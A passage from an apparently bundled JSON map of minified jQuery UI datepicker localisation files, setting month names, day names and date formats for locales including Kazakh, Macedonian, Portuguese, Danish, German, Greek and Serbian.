strict\";datepicker.regional.kk={closeText:\"\u0416\u0430\u0431\u0443\",prevText:\"&#x3C;\u0410\u043b\u0434\u044b\u04a3\u0493\u044b\",nextText:\"\u041a\u0435\u043b\u0435\u0441\u0456&#x3E;\",currentText:\"\u0411\u04af\u0433\u0456\u043d\",monthNames:[\"\u049a\u0430\u04a3\u0442\u0430\u0440\",\"\u0410\u049b\u043f\u0430\u043d\",\"\u041d\u0430\u0443\u0440\u044b\u0437\",\"\u0421\u04d9\u0443\u0456\u0440\",\"\u041c\u0430\u043c\u044b\u0440\",\"\u041c\u0430\u0443\u0441\u044b\u043c\",\"\u0428\u0456\u043b\u0434\u0435\",\"\u0422\u0430\u043c\u044b\u0437\",\"\u049a\u044b\u0440\u043a\u04af\u0439\u0435\u043a\",\"\u049a\u0430\u0437\u0430\u043d\",\"\u049a\u0430\u0440\u0430\u0448\u0430\",\"\u0416\u0435\u043b\u0442\u043e\u049b\u0441\u0430\u043d\"],monthNamesShort:[\"\u049a\u0430\u04a3\",\"\u0410\u049b\u043f\",\"\u041d\u0430\u0443\",\"\u0421\u04d9\u0443\",\"\u041c\u0430\u043c\",\"\u041c\u0430\u0443\",\"\u0428\u0456\u043b\",\"\u0422\u0430\u043c\",\"\u049a\u044b\u0440\",\"\u049a\u0430\u0437\",\"\u049a\u0430\u0440\",\"\u0416\u0435\u043b\"],dayNames:[\"\u0416\u0435\u043a\u0441\u0435\u043d\u0431\u0456\",\"\u0414\u04af\u0439\u0441\u0435\u043d\u0431\u0456\",\"\u0421\u0435\u0439\u0441\u0435\u043d\u0431\u0456\",\"\u0421\u04d9\u0440\u0441\u0435\u043d\u0431\u0456\",\"\u0411\u0435\u0439\u0441\u0435\u043d\u0431\u0456\",\"\u0416\u04b1\u043c\u0430\",\"\u0421\u0435\u043d\u0431\u0456\"],dayNamesShort:[\"\u0436\u043a\u0441\",\"\u0434\u0441\u043d\",\"\u0441\u0441\u043d\",\"\u0441\u0440\u0441\",\"\u0431\u0441\u043d\",\"\u0436\u043c\u0430\",\"\u0441\u043d\u0431\"],dayNamesMin:[\"\u0416\u043a\",\"\u0414\u0441\",\"\u0421\u0441\",\"\u0421\u0440\",\"\u0411\u0441\",\"\u0416\u043c\",\"\u0421\u043d\"],weekHeader:\"\u041d\u0435\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.kk);return datepicker.regional.kk;});","jquery/ui-modules/i18n/datepicker-mk.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.mk={closeText:\"\u0417\u0430\u0442\u0432\u043e\u0440\u0438\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"\u0414\u0435\u043d\u0435\u0441\",monthNames:[\"\u0408\u0430\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\u0438\",\"\u0408\u0443\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\"],monthNamesShort:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\"],dayNames:[\"\u041d\u0435\u0434\u0435\u043b\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u043e\u043a\",\"\u041f\u0435\u0442\u043e\u043a\",\"\u0421\u0430\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0412\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0430\u0431\"],dayNamesMin:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0430\"],weekHeader:\"\u0421\u0435\u0434\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.mk);return datepicker.regional.mk;});","jquery/ui-modules/i18n/datepicker-pt.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.pt={closeText:\"Fechar\",prevText:\"Anterior\",nextText:\"Seguinte\",currentText:\"Hoje\",monthNames:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\"],monthNamesShort:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\"],dayNames:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\"],dayNamesShort:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],dayNamesMin:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],weekHeader:\"Sem\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.pt);return datepicker.regional.pt;});","jquery/ui-modules/i18n/datepicker-fo.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.fo={closeText:\"Lat aftur\",prevText:\"&#x3C;Fyrra\",nextText:\"N\u00e6sta&#x3E;\",currentText:\"\u00cd dag\",monthNames:[\"Januar\",\"Februar\",\"Mars\",\"Apr\u00edl\",\"Mei\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\"],dayNames:[\"Sunnudagur\",\"M\u00e1nadagur\",\"T\u00fdsdagur\",\"Mikudagur\",\"H\u00f3sdagur\",\"Fr\u00edggjadagur\",\"Leyardagur\"],dayNamesShort:[\"Sun\",\"M\u00e1n\",\"T\u00fds\",\"Mik\",\"H\u00f3s\",\"Fr\u00ed\",\"Ley\"],dayNamesMin:[\"Su\",\"M\u00e1\",\"T\u00fd\",\"Mi\",\"H\u00f3\",\"Fr\",\"Le\"],weekHeader:\"Vk\",dateFormat:\"dd-mm-yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.fo);return datepicker.regional.fo;});","jquery/ui-modules/i18n/datepicker-da.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.da={closeText:\"Luk\",prevText:\"&#x3C;Forrige\",nextText:\"N\u00e6ste&#x3E;\",currentText:\"I dag\",monthNames:[\"Januar\",\"Februar\",\"Marts\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"December\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"S\u00f8ndag\",\"Mandag\",\"Tirsdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"L\u00f8rdag\"],dayNamesShort:[\"S\u00f8n\",\"Man\",\"Tir\",\"Ons\",\"Tor\",\"Fre\",\"L\u00f8r\"],dayNamesMin:[\"S\u00f8\",\"Ma\",\"Ti\",\"On\",\"To\",\"Fr\",\"L\u00f8\"],weekHeader:\"Uge\",dateFormat:\"dd-mm-yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.da);return datepicker.regional.da;});","jquery/ui-modules/i18n/datepicker-es.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.es={closeText:\"Cerrar\",prevText:\"&#x3C;Ant\",nextText:\"Sig&#x3E;\",currentText:\"Hoy\",monthNames:[\"enero\",\"febrero\",\"marzo\",\"abril\",\"mayo\",\"junio\",\"julio\",\"agosto\",\"septiembre\",\"octubre\",\"noviembre\",\"diciembre\"],monthNamesShort:[\"ene\",\"feb\",\"mar\",\"abr\",\"may\",\"jun\",\"jul\",\"ago\",\"sep\",\"oct\",\"nov\",\"dic\"],dayNames:[\"domingo\",\"lunes\",\"martes\",\"mi\u00e9rcoles\",\"jueves\",\"viernes\",\"s\u00e1bado\"],dayNamesShort:[\"dom\",\"lun\",\"mar\",\"mi\u00e9\",\"jue\",\"vie\",\"s\u00e1b\"],dayNamesMin:[\"D\",\"L\",\"M\",\"X\",\"J\",\"V\",\"S\"],weekHeader:\"Sm\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.es);return datepicker.regional.es;});","jquery/ui-modules/i18n/datepicker-ca.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.ca={closeText:\"Tanca\",prevText:\"Anterior\",nextText:\"Seg\u00fcent\",currentText:\"Avui\",monthNames:[\"gener\",\"febrer\",\"mar\u00e7\",\"abril\",\"maig\",\"juny\",\"juliol\",\"agost\",\"setembre\",\"octubre\",\"novembre\",\"desembre\"],monthNamesShort:[\"gen\",\"feb\",\"mar\u00e7\",\"abr\",\"maig\",\"juny\",\"jul\",\"ag\",\"set\",\"oct\",\"nov\",\"des\"],dayNames:[\"diumenge\",\"dilluns\",\"dimarts\",\"dimecres\",\"dijous\",\"divendres\",\"dissabte\"],dayNamesShort:[\"dg\",\"dl\",\"dt\",\"dc\",\"dj\",\"dv\",\"ds\"],dayNamesMin:[\"dg\",\"dl\",\"dt\",\"dc\",\"dj\",\"dv\",\"ds\"],weekHeader:\"Set\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.ca);return datepicker.regional.ca;});","jquery/ui-modules/i18n/datepicker-be.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.be={closeText:\"\u0417\u0430\u0447\u044b\u043d\u0456\u0446\u044c\",prevText:\"&larr;\u041f\u0430\u043f\u044f\u0440.\",nextText:\"\u041d\u0430\u0441\u0442.&rarr;\",currentText:\"\u0421\u0451\u043d\u044c\u043d\u044f\",monthNames:[\"\u0421\u0442\u0443\u0434\u0437\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u044b\",\"\u0421\u0430\u043a\u0430\u0432\u0456\u043a\",\"\u041a\u0440\u0430\u0441\u0430\u0432\u0456\u043a\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u044d\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0456\u043f\u0435\u043d\u044c\",\"\u0416\u043d\u0456\u0432\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0430\u0441\u0435\u043d\u044c\",\"\u041a\u0430\u0441\u0442\u0440\u044b\u0447\u043d\u0456\u043a\",\"\u041b\u0456\u0441\u0442\u0430\u043f\u0430\u0434\",\"\u0421\u044c\u043d\u0435\u0436\u0430\u043d\u044c\"],monthNamesShort:[\"\u0421\u0442\u0443\",\"\u041b\u044e\u0442\",\"\u0421\u0430\u043a\",\"\u041a\u0440\u0430\",\"\u0422\u0440\u0430\",\"\u0427\u044d\u0440\",\"\u041b\u0456\u043f\",\"\u0416\u043d\u0456\",\"\u0412\u0435\u0440\",\"\u041a\u0430\u0441\",\"\u041b\u0456\u0441\",\"\u0421\u044c\u043d\"],dayNames:[\"\u043d\u044f\u0434\u0437\u0435\u043b\u044f\",\"\u043f\u0430\u043d\u044f\u0434\u0437\u0435\u043b\u0430\u043a\",\"\u0430\u045e\u0442\u043e\u0440\u0430\u043a\",\"\u0441\u0435\u0440\u0430\u0434\u0430\",\"\u0447\u0430\u0446\u044c\u0432\u0435\u0440\",\"\u043f\u044f\u0442\u043d\u0456\u0446\u0430\",\"\u0441\u0443\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u043d\u0434\u0437\",\"\u043f\u043d\u0434\",\"\u0430\u045e\u0442\",\"\u0441\u0440\u0434\",\"\u0447\u0446\u0432\",\"\u043f\u0442\u043d\",\"\u0441\u0431\u0442\"],dayNamesMin:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0410\u045e\",\"\u0421\u0440\",\"\u0427\u0446\",\"\u041f\u0442\",\"\u0421\u0431\"],weekHeader:\"\u0422\u0434\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.be);return datepicker.regional.be;});","jquery/ui-modules/i18n/datepicker-de.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.de={closeText:\"Schlie\u00dfen\",prevText:\"&#x3C;Zur\u00fcck\",nextText:\"Vor&#x3E;\",currentText:\"Heute\",monthNames:[\"Januar\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\"],monthNamesShort:[\"Jan\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\"],dayNames:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\"],dayNamesShort:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],dayNamesMin:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],weekHeader:\"KW\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.de);return datepicker.regional.de;});","jquery/ui-modules/i18n/datepicker-el.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.el={closeText:\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\",prevText:\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf\u03c2\",nextText:\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2\",currentText:\"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1\",monthNames:[\"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2\",\"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2\",\"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2\",\"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\"],monthNamesShort:[\"\u0399\u03b1\u03bd\",\"\u03a6\u03b5\u03b2\",\"\u039c\u03b1\u03c1\",\"\u0391\u03c0\u03c1\",\"\u039c\u03b1\u03b9\",\"\u0399\u03bf\u03c5\u03bd\",\"\u0399\u03bf\u03c5\u03bb\",\"\u0391\u03c5\u03b3\",\"\u03a3\u03b5\u03c0\",\"\u039f\u03ba\u03c4\",\"\u039d\u03bf\u03b5\",\"\u0394\u03b5\u03ba\"],dayNames:[\"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\",\"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1\",\"\u03a4\u03c1\u03af\u03c4\u03b7\",\"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7\",\"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7\",\"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\",\"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf\"],dayNamesShort:[\"\u039a\u03c5\u03c1\",\"\u0394\u03b5\u03c5\",\"\u03a4\u03c1\u03b9\",\"\u03a4\u03b5\u03c4\",\"\u03a0\u03b5\u03bc\",\"\u03a0\u03b1\u03c1\",\"\u03a3\u03b1\u03b2\"],dayNamesMin:[\"\u039a\u03c5\",\"\u0394\u03b5\",\"\u03a4\u03c1\",\"\u03a4\u03b5\",\"\u03a0\u03b5\",\"\u03a0\u03b1\",\"\u03a3\u03b1\"],weekHeader:\"\u0395\u03b2\u03b4\",dateFormat:\"dd/mm/yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.el);return datepicker.regional.el;});","jquery/ui-modules/i18n/datepicker-lb.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.lb={closeText:\"F\u00e4erdeg\",prevText:\"Zr\u00e9ck\",nextText:\"Weider\",currentText:\"Haut\",monthNames:[\"Januar\",\"Februar\",\"M\u00e4erz\",\"Abr\u00ebll\",\"Mee\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\"],monthNamesShort:[\"Jan\",\"Feb\",\"M\u00e4e\",\"Abr\",\"Mee\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\"],dayNames:[\"Sonndeg\",\"M\u00e9indeg\",\"D\u00ebnschdeg\",\"M\u00ebttwoch\",\"Donneschdeg\",\"Freideg\",\"Samschdeg\"],dayNamesShort:[\"Son\",\"M\u00e9i\",\"D\u00ebn\",\"M\u00ebt\",\"Don\",\"Fre\",\"Sam\"],dayNamesMin:[\"So\",\"M\u00e9\",\"D\u00eb\",\"M\u00eb\",\"Do\",\"Fr\",\"Sa\"],weekHeader:\"W\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.lb);return datepicker.regional.lb;});","jquery/ui-modules/i18n/datepicker-nb.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.nb={closeText:\"Lukk\",prevText:\"&#xAB;Forrige\",nextText:\"Neste&#xBB;\",currentText:\"I dag\",monthNames:[\"januar\",\"februar\",\"mars\",\"april\",\"mai\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"desember\"],monthNamesShort:[\"jan\",\"feb\",\"mar\",\"apr\",\"mai\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"des\"],dayNamesShort:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tor\",\"fre\",\"l\u00f8r\"],dayNames:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\"],dayNamesMin:[\"s\u00f8\",\"ma\",\"ti\",\"on\",\"to\",\"fr\",\"l\u00f8\"],weekHeader:\"Uke\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.nb);return datepicker.regional.nb;});","jquery/ui-modules/i18n/datepicker-fr-CH.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"fr-CH\"]={closeText:\"Fermer\",prevText:\"&#x3C;Pr\u00e9c\",nextText:\"Suiv&#x3E;\",currentText:\"Courant\",monthNames:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\"],monthNamesShort:[\"janv.\",\"f\u00e9vr.\",\"mars\",\"avril\",\"mai\",\"juin\",\"juil.\",\"ao\u00fbt\",\"sept.\",\"oct.\",\"nov.\",\"d\u00e9c.\"],dayNames:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\"],dayNamesShort:[\"dim.\",\"lun.\",\"mar.\",\"mer.\",\"jeu.\",\"ven.\",\"sam.\"],dayNamesMin:[\"D\",\"L\",\"M\",\"M\",\"J\",\"V\",\"S\"],weekHeader:\"Sm\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"fr-CH\"]);return datepicker.regional[\"fr-CH\"];});","jquery/ui-modules/i18n/datepicker-sq.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.sq={closeText:\"mbylle\",prevText:\"&#x3C;mbrapa\",nextText:\"P\u00ebrpara&#x3E;\",currentText:\"sot\",monthNames:[\"Janar\",\"Shkurt\",\"Mars\",\"Prill\",\"Maj\",\"Qershor\",\"Korrik\",\"Gusht\",\"Shtator\",\"Tetor\",\"N\u00ebntor\",\"Dhjetor\"],monthNamesShort:[\"Jan\",\"Shk\",\"Mar\",\"Pri\",\"Maj\",\"Qer\",\"Kor\",\"Gus\",\"Sht\",\"Tet\",\"N\u00ebn\",\"Dhj\"],dayNames:[\"E Diel\",\"E H\u00ebn\u00eb\",\"E Mart\u00eb\",\"E M\u00ebrkur\u00eb\",\"E Enjte\",\"E Premte\",\"E Shtune\"],dayNamesShort:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],dayNamesMin:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],weekHeader:\"Ja\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.sq);return datepicker.regional.sq;});","jquery/ui-modules/i18n/datepicker-sr-SR.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional[\"sr-SR\"]={closeText:\"Zatvori\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"Danas\",monthNames:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Jun\",\"Jul\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\"],monthNamesShort:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\"],dayNames:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Sreda\",\"\u010cetvrtak\",\"Petak\",\"Subota\"],dayNamesShort:[\"Ned\",\"Pon\",\"Uto\",\"Sre\",\"\u010cet\",\"Pet\",\"Sub\"],dayNamesMin:[\"Ne\",\"Po\",\"Ut\",\"Sr\",\"\u010ce\",\"Pe\",\"Su\"],weekHeader:\"Sed\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional[\"sr-SR\"]);return datepicker.regional[\"sr-SR\"];});","jquery/ui-modules/i18n/datepicker-sr.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use strict\";datepicker.regional.sr={closeText:\"\u0417\u0430\u0442\u0432\u043e\u0440\u0438\",prevText:\"&#x3C;\",nextText:\"&#x3E;\",currentText:\"\u0414\u0430\u043d\u0430\u0441\",monthNames:[\"\u0408\u0430\u043d\u0443\u0430\u0440\",\"\u0424\u0435\u0431\u0440\u0443\u0430\u0440\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440\",\"\u041e\u043a\u0442\u043e\u0431\u0430\u0440\",\"\u041d\u043e\u0432\u0435\u043c\u0431\u0430\u0440\",\"\u0414\u0435\u0446\u0435\u043c\u0431\u0430\u0440\"],monthNamesShort:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0431\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u0446\"],dayNames:[\"\u041d\u0435\u0434\u0435\u0459\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a\",\"\u0423\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a\",\"\u041f\u0435\u0442\u0430\u043a\",\"\u0421\u0443\u0431\u043e\u0442\u0430\"],dayNamesShort:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0423\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0443\u0431\"],dayNamesMin:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0423\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0443\"],weekHeader:\"\u0421\u0435\u0434\",dateFormat:\"dd.mm.yy\",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:\"\"};datepicker.setDefaults(datepicker.regional.sr);return datepicker.regional.sr;});","jquery/ui-modules/i18n/datepicker-zh-TW.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"../widgets/datepicker\"],factory);}else{factory(jQuery.datepicker);}})(function(datepicker){\"use 